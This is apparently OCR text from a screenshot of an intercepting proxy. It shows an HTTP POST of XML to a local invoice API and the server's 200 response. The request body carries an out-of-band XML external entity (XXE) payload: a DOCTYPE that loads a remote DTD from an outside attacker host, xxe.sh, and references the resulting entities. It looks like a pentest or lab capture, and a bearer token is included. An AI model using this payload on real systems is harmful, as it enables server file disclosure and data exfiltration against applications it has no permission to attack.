 Request
Pretty Raw Hex JSON Web Token \n
1 POST /v1/integrations/legacy/invoices HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 248
4 sec-ch-ua-platform: "Windows"
5 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiI2MWY3YTNjYjkyYWU4MmU5MDNjYTVmNGEiLCJpYXQiO
jE3MzE1NDQ0MTIsImV4cCI6Nzc3MzE1NjI0MTEsInR5cGUiOiJhY2Nlc3MifQ.WgwY_cxhFhlQHO3d_CtDbzgoFyGe
DwqH-n62vnSlMdE
6 Accept-Language: en-US,en;q=0.9
7 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
0 accept: */*
1 Content-Type: application/xml
2 Origin: http://192.168.72.128:3000
3 Sec-Fetch-Site: cross-site
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Dest: empty
6 Referer: http://192.168.72.128:3000/
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
0 <?xml version="1.0" encoding="UTF-8"?>
1 <!DOCTYPE cdl [<!ENTITY % asd SYSTEM "http://xxe.sh/xxe.dtd">%asd;%c;]>
2 <invoice>
3 <name>
&rrr;
</name>
4 <company>
Silver
</company>
5 <product>
pentest
</product>
6 <reference>
ABC123
</reference>
7 </invoice>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: application/octet-stream
5 Content-Length: 67
6 ETag: W/"43-FDlJPBNSXwNmfFp+zt5OCegyYMA"
7 Date: Thu, 14 Nov 2024 20:03:02 GMT
8 Connection: keep-alive
9
10 Field 'product' must be one the following values: phishing, pentest